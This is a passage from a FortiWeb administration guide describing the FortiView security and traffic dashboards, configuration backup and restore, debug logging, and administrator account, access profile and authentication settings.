See also

- · Configuring an HTTP server policy
- Creating an HTTP server pool
- · Routing based on HTTP content

Security

FortiView's Security menu provides information about the specific types of attacks FortiWeb detects, the countries in which attacks originate, the server policies that handle threats, and the specific devices that attackers use.


You can see the total number of threats, threat scores, the types of actions FortiWeb carries out in response to specific types of attacks, and how severe attacks are.

This gives you the ability to modify your FortiWeb configuration to best address specific threats your environment faces.

Countries

Go to FortiView > Security > Countries.

From this window, you can see total threat data and threat data for each country:




Viewing individual countries

There are two ways to drill down into the key elements about a specific country:

- Double-click the country from the list of countries.
- Click the Add Filter icon and select the country.

A country summary provides an overview of the total threats, accumulated threat score, actions, and service used:



From here, you can also view information about specific types of threats, the source IP of attacks, the client devices that launched attacks, HTTP methods used, and targeted URLs for the specified country under the **Threats**, **Sources**, **Client Devices**, **HTTP Methods**, **URLs**, **CVE ID**, and **OWASP Top10** tabs, respectively. You can use either the **Add Filter** icon to filter for these things, or select the relevant tab and double-click the row of the thing you want to know more about.

You can even filter for a combination of these things. For example, below you can see the server policy that handled a specific type of threat from a particular device that targeted a specific URL:



For any given country, you can drill down into specific threat, source IP, client device ID, HTTP method, URL, CVE ID, and OWASP Top10 entries to learn more information about them via the **Log Details**. Below is an example.

Go to FortiView > Security > Countries.

To drill down into a country, double-click it.

Select the Sources tab.




You can select any tab for a country to view the **Log Details** of an attack. To view the **Log Details** of an attack, you simply have to select a specific attack.

Drill down into an IP address.

You will see every attack made from that IP address.


Select a specific attack from the IP address. You will be able to see information about the attack from this IP address. The **Log Details** will appear along the right side of the window:



Threats

Go to FortiView > Security > Threats.

From this window, you can see total threat data that FortiWeb has detected:




Viewing specific threats

There are two ways to view information about a specific type of threat:


- Double-click the threat type from the list of threats
- Click the Add Filter icon and select the threat type

A summary for a particular threat type shows the threat level, total number of threats, accumulated threat score, actions, and service used for that threat type:



From here, you can also view information about the source IP of attacks, countries from which attacks are launched, the client devices that launched attacks, HTTP methods used, and targeted URLs under the **Sources**, **Countries**, **Client Devices**, **HTTP Methods**, **URLs**, **CVE ID**, and **OWASP Top10** for the specified threat. You can use either the **Add Filter** icon to filter for these things, or select the relevant tab and double-click the row of the thing you want to know more about.

You can even filter for a combination of these things, including the amount of a specific type of threat from a particular device in a given country that targeted a specific URL:



For any given type of threat, you can drill down into specific country, source IP, client device ID, HTTP method, URL, CVE ID, and OWASP Top10 entries to learn more information about the threat via the **Log Details**. Below is an example:

Go to FortiView > Security > Threats.

Select a threat.

Select the **Sources** tab.




You can select any tab for a country to view the **Log Details** of an attack. To view the **Log Details** of an attack, you simply have to select a specific attack.

Double-click an IP address.

You will see every attack made from that IP address.

Select a specific attack from the IP address. You will be able to see information about the attack from this IP address. The **Log Details** will appear along the right side of the window:



Server Policies

Go to FortiView > Security > Server Policies.

This window shows total threat data and threat data for each server policy:




Viewing threats per server policy

Two ways are available to view key elements about a server policy:


- Double-click the Server Policy name from the Server Policy list.
- Click the Add Filter icon and select the server policy.

The server policy summary page provides an overview of total threats, accumulated threat score, actions, and service used




Also, you can view information about specific types of threats, the source IP of attacks, the country where the attacks come from, the client devices that launched attacks, HTTP methods used, targeted URLs, and CVE IDs for the specified server policy under the tabs **Threats**, **Sources**, **Countries**, **Client Devices**, **HTTP Methods**, **URLs**, **CVE ID**, and **OWASP Top10** tabs respectively. You can use either the Add Filter icon to filter for these things, or select the relevant tab and double-click the row of the thing you want to know more about.

You can even filter for a combination of these things. The image below shows targeted URL, and source IP of attacks of a server policy.



For any given server policy, you can drill down into specific threat, source IP, country, client device ID, HTTP method, URL, CVE ID, and OWASP Top10 entries to learn more information about them via the **Log Details**. Below is an





Threat Map

Go to FortiView > Security > Threat Map.

The Threat Map displays network activity by geographic region. From this window, you can see a global map that shows threats in real-time from specific countries:




In the top-right corner of the window, you can select:

now—View incoming threats in real-time.

1 hour—View a snapshot of incoming threats from the last hour.

Bot Analysis

Go to FortiView > Security > Bot Analysis.



Bot Analysis displays statistics on access by search engine indexers and malicious bots such as DoS, Spam, Crawler, etc. Statistics are gathered by DoS prevention on page 612 in anti-DoS rules, and Configuring known bots on page 754. Based on this data, if an automated tool is abusing access, you can configure rate limiting with such as Combination access control & rate limiting on page 438.

You can view information on the number of search engines and malicious bots in certain time periods. Click the pie chart, and you can view the second level of one malicious bot.

See also


• DoS prevention on page 612

Scanner Integration

Go to FortiView > Security > Scanner Integration.

If you've configured FortiWeb to receive XML-format reports from third-party web vulnerability scanners, you can visualize the scanner reports here.


From this window, you can see a summary of mitigated and open threats from scanner reports:



In the top-right corner of the window, in the top menu bar, you can use the Vulnerability Status drop-down menu to view either Open or Mitigated threats. You can also use the **Add Filter** icon in the top menu bar to filter for the following information:


- Action
- Adom Name
- Date/Time
- File Name
- ID
- Profile Name
- Profile Type
- Rule Type
- Scanner Type
- Severity
- · Vulnerability Name

Under the **Summary Information**, you can see the severity of Open and Mitigated threats that the vulnerability scans detect. Mouse over elements of the pie chart to learn more information:




Click elements of the pie chart to drill down into them. When you click an element to drill down into it, use the **Statistics by** drop-down menu to view threats by:

- Severity
- Scanner Type



When viewing the pie chart by Severity or Scanner Type, click an element of the pie chart to drill down another level and view the proportion of specific types of vulnerabilities for that element:



See also

- Configuring an HTTP server policy
- Blocking known attacks & data leaks

- · Blocking client devices with poor reputation
- Generating a protection profile using scanner reports

Traffic

FortiView's Traffic menu provides a graphical analysis of FortiWeb's web traffic, including the following information:


- Destination IP addresses
- Policies
- Domains
- HTTP Methods
- HTTP Response Codes
- URLs

You can view this information according to either source IP address or country of origin.


Sources

Go to FortiView > Traffic > Sources.


From this window, you can see web traffic from each source IP address:




Use these settings along the top of the window to view and filter source data:



When you select a source, you will see that source's HTTP Transactions, the service used, the HTTP version, and bytes sent/received in the selected time period. You can also drill down into the following tabs to view more information about the selected source: **Destinations**, **Policies**, **Domains**, **HTTP Methods**, **HTTP Response Codes**, and **URLs**. For example, the **Destinations** tab allows you to drill down into each destination IP address of the selected source:



For example, when you drill down into the **220.181.57.216** destination IP address under the **Destinations** tab, you will see this web traffic data for the selected destination IP address:




Similarly, when you drill down into the **Domains** tab, you will see the same web traffic data for the selected domain(s).

Countries

Go to FortiView > Traffic > Countries.


From this window, you can see web traffic from each country:




Use these settings along the top of the window to view and filter country data:

C	Click the Refresh icon to refresh the total web traffic data for each country.
● Add Filter	Click the Add Filter icon to filter web traffic data by country. From here, you can either enter the country that you want to filter, or click Country and select the country from the menu. Alternatively, you can double-click a country in the list to filter information for that country.
	Use the View Type icon to select how FortiWeb presents the country web traffic data. The default type is Table View. The available types are: Table View Bubble Chart Country Map
5 minutes 1 hour 24 hours	Select the time period within which to view country web traffic data.

When you select a country, you will see that country's HTTP Transactions, the service used, the HTTP version, and bytes sent/received in the selected time period. You can also drill down into the following tabs to view more information about the selected source: **Destinations**, **Policies**, **Domains**, **HTTP Methods**, **HTTP Response Codes**, and **URLs**. For example, the **Domains** tab allows you to drill down into web traffic to domains coming from the selected country:



For example, when you drill down into the **www.host9.com** domain under the **Domains** tab, you will see this web traffic data for the selected domain:



Similarly, when you drill down into the **Policies** tab, you will see web traffic data for the selected server policy and country.

Sessions

FortiView's Sessions menu provides information about each session that FortiWeb monitors, including the following:

- · Server policies
- Requests
- Established connection times
- · Destination IP addresses
- Source ports
- Destination ports


All of this data helps you better understand users connecting to your network and how policies in your FortiWeb configuration are monitoring them. You can even end individual sessions or groups of sessions as needed.

Sources

Go to FortiView > Sessions > Sources.

From this window, you can see information about every source IP address that FortiWeb is currently monitoring, including the total number of sessions, the total number of requests, and bytes sent/received of each source:


Use these settings along the top of the window to view source information:



When you drill down into a source, you can view its **Policies**, **Destinations**, and **Sessions**. For example, the below image shows the **Policies** tab. You can drill down into **server-policy5** to view each source IP address that the policy is monitoring:



When you drill down into server-policy5, you will see this information for each source IP address:



Similarly, when you drill down into the **Destinations** tab, you will see session information for the selected destination IP address(es).


Policies

Go to FortiView > Sessions > Policies.


From this window, you can see information about every server policy, including the total number of sessions, the total number of requests, and bytes sent/received of each source:




Use these settings along the top of the window to view session information:



If you drill down into a policy, you can view its **Sources**, **Destinations**, and **Sessions**. For example, the below image shows the **Destinations** tab. You can drill down into any of the destination IP addresses:



When you drill down into the **1.1.1.1** destination, you will see this information about each source IP address going to the selected destination under the selected policy:



Similarly, when you drill down into the **Sources** tab, you will see session information for the selected source IP address (es) for that server policy.

Ending sessions

You can end sessions in FortiView's Sessions menu under either the **Sources** or **Policies** submenu. Below is an example that describes how to end sessions under the **Sources** submenu.

Go to FortiView > Sessions > Sources.

Drill down into a source. Alternatively, click the **Add Filter** icon and select a source.

Select the **Destinations** tab.




This example shows you how to end sessions going to a specific destination IP address. You can end sessions from any tab, and the process is essentially the same. To end sessions, you simply have to select a unique session or group of sessions. For example, if you select the **Policies** tab for a specific source under **FortiView > Sessions > Sources**, you can end sessions for a specific policy there.

Similarly, if you go to **FortiView > Sessions > Policies** and select the **Destinations** tab under a selected policy, you can end unique sessions or groups of sessions for a specific policy going to a specific destination IP address as well.

Drill down into a destination. Alternatively, click the **Add Filter** icon and select a destination.

From the list of sources in that destination, select the source(s) that you want to end and right-click to open this menu:



End Session(s)	End the selected session(s)
End All Sessions	End all of the sessions displayed. For example, if you are viewing all of the sessions for a source, all sessions from that source will be ended. Similarly, if you are viewing all of the sessions for a destination IP address, all sessions going to that destination will be ended.

Note: You can select multiple sessions by shift-clicking or control-clicking sessions.

See also

• Configuring an HTTP server policy

Backup & restore 322

Backup & restore

System > Maintenance > Backup & Restore enables you to:

- Create backup files of the system configuration and web protection profiles.
- Restore the system configuration or web protection profile from a previous backup. For details, see Restoring a
 previous configuration.

Once you have tested your basic installation and verified that it functions correctly, create a backup. This "clean" backup can be used to:

- Troubleshoot a non-functional configuration by comparing it with this functional baseline via a tool such as Diff. For details, see Tools on page 827.
- Rapidly restore your installation to a simple yet working point. For details, see Restoring a previous configuration.
- Batch-configure FortiWeb appliances by editing the file in a plain text editor, then uploading the finalized configuration to multiple appliances. For details, see Restoring a previous configuration.

After you have a working deployment, back up the configuration again after any changes. This ensures that you can rapidly restore your configuration exactly to its previous state if a change does not work as planned.



You can configure the appliance to periodically upload a backup to an FTP server. See To back up the configuration via the web UI to an FTP/SFTP server on page 324.

Backing up configurations

Your deployment's configuration is comprised of a few separate components. To make a **complete** configuration backup, you must include the:

- Core configuration file
- · Certificates, private keys, and custom error pages
- · Vulnerability scan settings
- Web protection profiles
- Web server configuration files (see the documentation for your web servers' operating systems or your preferred third-party backup software)



Configuration backups do **not** include data such as logs and reports.

There are multiple methods that you can use to create a FortiWeb configuration backup. Use whichever one suits your needs:

Backup & restore 323

- To back up the configuration via the web UI to localhost on page 323
- To back up the configuration via the web UI to FortiWeb disk on page 323
- To back up the configuration via the web UI to an FTP/SFTP server on page 324
- To back up the configuration via the CLI to a TFTP server on page 325

To back up the configuration via the web UI to localhost

- Log in to the web UI as the admin administrator.
 Other administrator accounts do not have the required permissions.
- 2. Go to System > Maintenance > Backup & Restore.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

3. Select the Backup & Restore tab.

The top of the page displays the date and time of the last backup. (No date and time is displayed if the configuration was never backed up, or you restored the firmware.)

- 4. Under Backup/Restore, select Backup.
- 5. Select either:

Backup entire configuration—Create a full backup of the configuration that includes both the configuration file (a CLI script) and other uploaded files, such as private keys, certificates, and error pages. You can choose whether or not to **Include Machine Learning Data**.

Backup CLI configuration—Back up the core configuration file only (a CLI script) and exclude any other uploaded files and vulnerability scan settings.

Backup Web Protection Profile related configuration—Back up the web protection profiles only.

- **6.** If you would like to password-encrypt the backup files to . zip extension files before downloading them, enable **Encryption** and type a password in **Password**.
- 7. Click Backup.

If your browser prompts you, navigate to the folder where you want to save the configuration file.

Your browser downloads the configuration file. The download time varies by the size of the configuration and the specifications of the appliance's hardware as well as the speed of your network connection. It can take several minutes.

To back up the configuration via the web UI to FortiWeb disk

- Log in to the web UI as the admin administrator.
 Other administrator accounts do not have the required permissions.
- 2. Go to System > Maintenance > Backup & Restore.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Maintenance** category. For details, see Permissions on page 57.

- 3. Select the Local Backup & Restore tab.
- 4. Under Backup, select either

Full Config—A full configuration backup that includes both the configuration file and other uploaded files, such as private keys, certificates, and error pages. You can choose whether or not to **Include Machine Learning Data**. **Note:** You cannot restore a full configuration backup made via FTP/SFTP by using the web UI. Instead, use the execute restore command in the CLI.

CLI Config—Only include the core configuration file.

WAF Config—Only include the web protection profiles.

Backup & restore 324

5. Click Backup.

A dialog Local Backup Name is displayed. Enter a name for the backup.

6. Click OK.

You can create a maximum number of 10 entries for loca backup.

To back up the configuration via the web UI to an FTP/SFTP server



Fortinet strongly recommends that you password-encrypt this backup, and store it in a secure location. This method includes sensitive data such as your HTTPS certificates' private keys. Unauthorized access to private keys compromises the security of all HTTPS requests using those certificates.

- Go to System > Maintenance > Backup & Restore and select the FTP Backup tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 63 characters.
- **4.** Configure these settings:

FTP Protocol	Select whether to connect to the server using FTP or SFTP.
FTP Server	Type either the IP address or fully qualified domain name (FQDN) of the server. The maximum length is 127 characters.
FTP Directory	Type the directory path on the server where you want to store the backup file. The maximum length is 127 characters.
FTP Authentication	Enable if the server requires that you provide a user name and password for authentication, rather than allowing anonymous connections.
FTP User	Type the user name that the FortiWeb appliance will use to authenticate with the server. The maximum length is 127 characters. This field appears only if you enable FTP Authentication on page 324.
FTP Password	Type the password corresponding to the user account on the server. The maximum length is 127 characters. This field appears only if you enable FTP Authentication on page 324.
Backup Type	 Full Config—A full configuration backup that includes both the configuration file and other uploaded files, such as private keys, certificates, and error pages. Please note the machine learning data is not included in the Full Config backup. To execute FTP backup including the machine learning data, use CLI command execute backup full-config-with-ML-data. See section "execute backup full-config-with-ML-data" in FortiWeb CLI Reference. Note: You cannot restore a full configuration backup made via FTP/SFTP by using the web UI. Instead, use the execute restore command in the CLI.

Backup & restore 325

	 CLI Config—Only include the core configuration file. WAF Config—Only include the web protection profiles.
Encryption	Enable to encrypt the backup file with a password.
Encryption Password	Type the password that will be used to encrypt the backup file. This field appears only if you enable Encryption on page 325.
Schedule Type	 Select either: Now—Initiate the backup immediately. Daily—Schedule a recurring backup for a specific day and time of the week.
Days	Select the specific days when you want the backup to occur. This field is visible only if you set Schedule Type on page 325 to Daily .
Time	Select the specific hour and minute of the day when you want the backup to occur. This field is visible only if you set Schedule Type on page 325 to Daily .

5. Click OK.

If you selected an immediate backup, the appliance connects to the server and uploads the backup.

To back up the configuration via the CLI to a TFTP server

For this part, see FortiWeb CLI Reference.

Restoring a previous configuration

If you have downloaded configuration backups, you can upload one to revert the appliance's configuration to that point.



Uploading a configuration file can also be used to configure many features of the FortiWeb appliance in a single batch: download a configuration file backup, edit the file in a plain text editor, then upload the finalized configuration.

To upload a configuration via the web UI

- 1. Go to System > Maintenance > Backup & Restore and select the Backup & Restore tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see Permissions on page 57.
 If you have made a configuration backup to an FTP server (see To back up the configuration via the web UI to an FTP/SFTP server on page 324), you cannot restore it here. Instead, restore it by using the execute restore command. For details, see the FortiWeb CLI Reference: https://docs.fortinet.com/document/fortiweb/
- 2. Select Restore.
- 3. Click **Upload** in the **From File** field to locate the file. The file will have a .zip file extension.

Backup & restore 326

4. If the backup was encrypted, enable **Decryption**, then in **Password**, provide the password that was used to encrypt the backup file.

- 5. Click **Restore** to start the restoration of the selected configuration to a file.
 - Your web browser uploads the configuration file and the FortiWeb appliance restarts with the new configuration. Time required to restore varies by the size of the file and the speed of your network connection. Your web UI session will be terminated when the FortiWeb appliance restarts.
- **6.** To continue using the web UI, if you have not changed the IP address and static routes of the web UI, simply refresh the web page and log in again.
 - Otherwise, to access the web UI again, in your web browser, modify the URL t to match the new IP address of the network interface.

For example, if you configured port1 with the IP address 10.10.10.5, you would browse to:

https://10.10.10.5

If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

7. Upload any auxiliary configuration files such as certificates. These are only included in the configuration backup if you used the CLI or FTP/SFTP server backup. Otherwise, you must upload them again manually.

Debug log 327

Debug log

System > Maintenance > Debug enables you to download debug log and upload debug symbol file.

Before you can begin configuring debug log, you have to enable it first. By default, firewall is disabled.

To enable debug:


- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate System Features.
- 3. Enable Debug.
- 4. Click Apply.

To customize the debug logs:

1. Run commands similar to the following to capture the flow from the client (for example, host 10.0.8.104), and activate the debug flow required:

```
FortiWeb # diagnose debug trace tcpdump filter "host 10.0.8.104"
FortiWeb # diagnose debug trace tcpdump interface port1
FortiWeb # diagnose debug flow filter client-ip 10.0.8.104
FortiWeb # diagnose debug flow filter flow-detail 7
FortiWeb # diagnose debug trace report start
```

2. Initiate HTTP request from this client (10.0.8.104) to the virtual server.



3. Stop collecting the information with the command below after some time:

FortiWeb # diagnose debug trace report stop

Debug log 328

4. Download debug logs from System > Maintenance > Debug > Download .

The following files are supported:

- crash logs
- · daemon logs
- kernel logs
- · netstat logs
- · coredump logs
- perf logs
- top logs
- · other logs
- · entire configuration file

Note: To access this part of the web UI, your administrator's account must have the prof_admin permission. For details, see Permissions on page 57.

For details, see the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Administrators

In its factory default configuration, FortiWeb has one administrator account named admin with a blank password. This administrator has permissions that grant full access to FortiWeb's features. When the admin user logs into FortiWeb for the first time or imports a configuration file with a blank password, the user will be forced to change the password. You can log into FortiWeb by the console, the telnet, or SSH to change the password. The admin user can't be deleted.

To prevent accidental changes to the configuration, it's best if only network administrators—and if possible, only a single person—use the admin account. You can use the admin administrator account to configure more accounts for other people. Accounts can be made with different scopes of access. If you require such role-based access control (RBAC) restrictions, or if you simply want to harden security or prevent inadvertent changes to other administrators' areas, you can do so via access profiles. See Configuring access profiles on page 332. Similarly, you can divide policies and protected host names and assign them to separate administrator accounts. For details, see Administrative domains (ADOMs) on page 53.

For example, you could create an account for a security auditor who must only be able to view the configuration and logs, but **not** change them.

Administrators may be able to access the web UI, the CLI, and use ping/traceroute through the network, depending on:

- The account's trusted hosts. For details, see Trusted hosts on page 60.
- The protocols enabled for each of the FortiWeb appliance's network interfaces. For details, see Configuring the network interfaces on page 127.
- Permissions. For details, see Permissions on page 57.

To determine which administrators are currently logged in, use the CLI command get system logged-users. For details, see the *FortiWeb CLI Reference*:

https://docs.fortinet.com/document/fortiweb/



To prevent multiple administrators from logging in simultaneously, which could allow them to inadvertently overwrite each other's changes, enable How to use the web UI on page 56. For details, see Global web UI & CLI settings on page 60.

To configure an administrator account

- 1. Before configuring the account:
 - Configure the access profile that will govern the account's permissions. For details, see Configuring access profiles on page 332.
 - If ADOMs are enabled, define the ADOM which will be assigned to this account. For details, see Defining ADOMs on page 54.
 - If you already have accounts that are defined on an LDAP (e.g., Microsoft Active Directory or IBM Lotus Domino) or RADIUS server, FortiWeb can query the server in order to authenticate your administrators. Configure the query set. For details, see Grouping remote authentication queries and certificates for administrators on page 334.
- 2. Go to System > Admin > Administrators.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 3. Click Create New to create a new account, or click Edit to change configurations for an existing account.
- **4.** Configure these settings:

Administrator	Type the name of the administrator account, such as admin1 or admin@example.com, that can be referenced in other parts of the configuration. The maximum length is 63 characters. Note: This is the user name that the administrator must provide when logging in to the CLI or web UI. If using an external authentication server such as RADIUS or Active Directory, this name will be passed to the server via the remote authentication query.
Туре	 Local User—Authenticate using an account whose name, password, and other settings are stored locally, in the FortiWeb appliance's configuration. Remote User—Authenticate by querying the remote server that stores the account's name and password. If there is only one account configured on FortiWeb (i.e. the admin user), before setting it as a remote user, do make sure the remote authentication server is safe and stable. Once the remote authentication server is damaged and the account credentials are lost, FortiWeb can't recover it, which means the only one account that can log in to FortiWeb is lost. The configurations will be lost and you need to re-install FortiWeb image. Also configure Admin User Group on page 330.
Password	Type a password for the administrator account. This field is available only when Type on page 330 is Local User. Tip: Set a strong password for every administrator account, and change the password regularly. Failure to maintain the password of every administrator account could compromise the security of your FortiWeb appliance. As such, it can constitute a violation of PCI DSS compliance and is against best practices. For improved security, the password should be at least eight characters long, be sufficiently complex, and be changed regularly.
Confirm Password	Re-enter the password to confirm its spelling. This field is available only when Type on page 330 is Local User.
Admin User Group	Select a remote authentication query set. For details, see Grouping remote authentication queries and certificates for administrators on page 334. This field is available only when Type on page 330 is Remote User . Caution: Secure your authentication server and, if possible, all query traffic to it. Compromise of the authentication server could allow attackers to gain administrative access to your FortiWeb.

Wildcard Specifies whether the user-configured access profile in a remote authentication server overrides the access profile that is configured in FortiWeb. This field is available only when Type on page 330 is **Remote User.** Trusted Host #1 Type the source IP address(es) and netmask from which the administrator is allowed to log in to the FortiWeb appliance. If PING is enabled, this is also a source IP address to which FortiWeb will respond when it receives a ping or Trusted Host #2 traceroute signal. Trusted areas can be single hosts, subnets, or a mixture. For details, see Trusted Host #3 Trusted hosts on page 60. To allow logins only from **one** computer, enter its IP address and 32- or 128bit netmask in all Trusted Host fields: 192.0.2.2/32 2001:0db8:85a3:::8a2e:0370:7334/128 Caution: If you configure trusted hosts, do so for all administrator accounts. Failure to do so means that all accounts are still exposed to the risk of brute force login attacks. This is because if you leave even **one** administrator account unrestricted (i.e. any of its Trusted Host settings is 0.0.0.0/0.0.0), the FortiWeb appliance must allow login attempts on all network interfaces where remote administrative protocols are enabled, and wait until after a login attempt has been received in order to check that user name's trusted hosts list. **Tip:** If you allow login from the Internet, set a longer and more complex Password on page 330, and enable only secure administrative access protocols (HTTPS on page 128 and SSH on page 129) to minimize the security risk. For details about administrative access protocols, see Configuring the network interfaces on page 127. Also restrict trusted hosts to IPs in your administrator's geographical area. **Tip:** For improved security, restrict all trusted host addresses to single IP addresses of computer(s) from which **only** this administrator will log in. **Access Profile** Select an existing access profile to grant permissions for this administrator account. For details about permissions, see Configuring access profiles on page 332 and Permissions on page 57. You can select **prof admin**, a special access profile used by the admin administrator account. The new administrator, without **prof admin** profile, would not be able to reset passwords for other administrator users. This option does not appear for the admin administrator account, which by definition always uses the **prof_admin** access profile. **Tip:** Alternatively, if your administrator accounts authenticate via a RADIUS query, you can override this setting and assign their access profile through the RADIUS server using RFC 2548 (http://www.ietf.org/rfc/rfc2548.txt) Microsoft Vendor-specific RADIUS Attributes. On the RADIUS server, create an attribute named:

ATTRIBUTE Fortinet-Access-Profile 6

then set its value to be the name of the access profile that you want to assign to this account. Finally, in the CLI, enter the command to enable the override:

	config system admin edit "admin1" set accprofile-override enable end
	If none is assigned on the RADIUS server, or if it does not match the name of an existing access profile on FortiWeb, FortiWeb will fail back to use the one locally assigned by this setting.
Force Password Change	Enable to force the administrator to change the password for next login. This field can be configured only when Password Policy is enabled in System > Admin > Settings .
Administrative Domain	Select which existing ADOM to assign this administrator account to it, and to restrict its permissions to that ADOM. For details about permissions, see Configuring access profiles on page 332 and Permissions on page 57.
	This option appears only if ADOMs are enabled, and if Administrative Domain on page 332 is not prof_admin . (prof_admin implies global access, with no restriction to an ADOM.)

5. Click OK.

See also

- Configuring access profiles on page 332
- Grouping remote authentication queries and certificates for administrators on page 334
- Configuring the network interfaces on page 127
- Trusted hosts on page 60
- · Permissions on page 57
- Administrative domains (ADOMs) on page 53

Configuring access profiles

Access profiles, together with ADOMs, determine administrator accounts' permissions.

When an administrator has only read access to a feature, the administrator can access the web UI page for that feature, and can use the get and show CLI command for that feature, but cannot make changes to the configuration. There are no **Create** or **Apply** buttons, or config CLI commands. Lists display only the **View** icon instead of icons for **Edit**, **Delete** or other modification commands. Write access is required for modification of any kind.

In larger companies where multiple administrators divide the share of work, access profiles often reflect the specific job that each administrator does ("role"), such as user account creation or log auditing. Access profiles can limit each administrator account to their assigned role. This is sometimes called role-based access control (RBAC).

The prof_admin access profile, a special access profile assigned to the admin administrator account and required by it, **does not** appear in the list of access profiles. It exists by default and cannot be changed or deleted, and consists of essentially UNIX root-like permissions.



Even if you assign the prof_admin access profile to other administrators, they will **not** have all of the same permissions as the admin account. The admin account has some special permissions, such as the ability to reset administrator passwords, that are inherent in that account only. Other accounts should not be considered a complete substitute.

If you create more administrator accounts, whether to harden security or simply to prevent accidental modification, create other access profiles with the minimal degrees and areas of access that each role requires. Then assign each administrator account the appropriate role-based access profile.

For example, for an administrator whose only role is to audit the log messages, you might make an access profile named auditor that only has **Read** permissions to the **Log & Report** area.

To configure an access profile

- 1. Go to System > Admin > Profile.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.
- **2.** Click **Create New**. A dialog appears.
- **3.** In **Profile Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 4. Configure the permissions options:

Access Control	✓ None	Read Only	Read-Write
Maintenance	•	0	0
Admin Users	•	0	0
System Configuration	•	0	0
Network Configuration	•	0	
Log & Report	•	0	0
Auth Users	•	0	0
Server Policy Configuration	•	0	0
Web Protection Configuration	•	0	
Autolearn Configuration	•	0	0
Web Anti-Defacement Management	•	0	
Web Vulnerability Scan Configuration	•	0	0

For each row associated with an area of the configuration, mark either the None, **Read Only**, or **Read-Write** radio buttons to grant that type of permission. For a list of features governed by each access control area, see Permissions on page 57.

Click the **Read Only** check box to select or deselect all read categories.

Click the Read-Write check box to select or deselect all write categories.

Unlike the other rows, whose scope is an area of the configuration, the **Maintenance** row does not affect the configuration. Instead, it indicates whether the administrator can do special system operations such as changing the firmware.

5. Click OK.

See also

- Administrators on page 329
- Permissions on page 57
- Administrative domains (ADOMs) on page 53

Grouping remote authentication queries and certificates for administrators

When using LDAP, RADIUS queries or certificates to authenticate FortiWeb administrators, you must group queries or certificates for administrator accounts into a single set so that it can be used when configuring an administrator account.

To configure an administrator remote authentication query group

- Before you can add administrators to a group, you must first define an LDAP/RADIUS/TACACS+ query or a PKI user whose result set includes those administrator accounts. For details, see Configuring an LDAP server on page 344, Configuring a RADIUS server on page 348, Grouping remote authentication queries and certificates for administrators on page 334, and To create a PKI user on page 336.
- 2. Go to User > User Group > Admin Group.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Auth Users** category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** In **Name**, type a name that can be referenced by other parts of the configuration, such as admin-remote-auth1. Do not use special characters. The maximum length is 63 characters.
- 5. Click OK.
 - The **Create New** button for this item, below its name, will no longer be greyed out, indicating that it has become available.
- 6. Click Create New.
- 7. For User Type, select either the LDAP User, RADIUS User, PKI User, or TACACS+ query type.
- **8.** From **Name**, select the name of an existing LDAP/RADIUS/TACACS+ query or PKI user. The contents of the drop-down list vary by your previous selection in **User Type**.
- 9. Click OK.
- 10. Repeat the previous steps for each query that you want to use when an account using this query group attempts to authenticate.
- **11.** To apply the set of queries, select the group name for Admin User Group on page 330 when you configure an administrator account. For details, see Administrators on page 329.

Changing an administrator's password

If an administrator has forgotten or lost their password, or if you need to change an administrator account's password and you do not know its current password, you can reset the password.

If you forget the password of the admin administrator, you can reset the FortiWeb to its default state (including the default administrator account and password) by restoring the firmware. For instructions, see Restoring firmware ("clean install") on page 858.

To change an administrator account's password



If the account authenticates by FortiWeb querying a remote LDAP or RADIUS server, you cannot use this procedure. The **Change Password** button will be greyed out and unavailable for accounts that use remote authentication. Instead, log in to the remote authentication server and reset the password there.

- 1. Log in as the admin administrator account.
 - Alternatively, if you know the current password for the account whose password you want to change, you may log in with any administrator account whose access profile permits **Read** and **Write** access to items in the **Admin Users** category.
- 2. Go to System > Admin > Administrators.
- 3. Mark the check box in the row of the account whose password you want to change.
- 4. Click Change Password.
- 5. The **Old Password** field does not appear for other administrator accounts if you are logged in as the admin administrator. If you logged in using a different account, however, in the **Old Password** field, type the current password for the account whose password you are resetting.
 - **Note**: The admin account does not have an old password initially.
- 6. In the **New Password** and **Confirm Password** fields, type the new password and confirm its spelling.
- 7. Click OK.

If you change the password for the admin administrator account, the FortiWeb appliance logs you out. To continue using the web UI, you must log in. The new password takes effect the next time that account logs in.

Certificate-based Web UI login

Different from username/password authentication, certificate-based authentication is the use of a digital certificate, which includes asymmetric cryptography, to identify a user before granting access to a resource. FortiWeb supports the certificate-based authentication for administrators' Web UI login. FortiWeb control an administrator's login by verifying his certificate if he connects to the Web UI through HTTPS. By default, the certificate-based authentication can coexist with original username/password authentication.

- If you connect to the Web UI through HTTPS, FortiWeb first verifies the certificate you provided.
 - If your certificate is valid, then your access to Web UI will be granted (the username/password login page will not be displayed).
 - If you fail in the certificate authentication, you will be directed to the username/password login page.
- If you connect to the Web UI through HTTP, FortiWeb will only verify your access by the username/password.

However, FortiWeb can also operate with only the certificate-based authentication through the CLI:

```
config system global
   set admin-https-pki-required {enable | disable}
end
```

When admin-https-pki-required is enabled, the certificate-based authentication is the only authentication method that FortiWeb uses to verify the Web UI accesses. The administrator's access to the Web UI must be in HTTPS and a correct certificate must be provided for the authentication to be successful. The original username/password authentication will be disabled (No username/password login page will be displayed). If you fail the certificate authentication process, you will not be logged in to the web UI.

To apply certificate-based authentication to an administrator, complete these tasks:

- 1. To upload the CA's certificate of the administrator's certificate on page 336
- 2. To create a PKI user on page 336
- 3. To add the PKI user to an Admin group on page 337
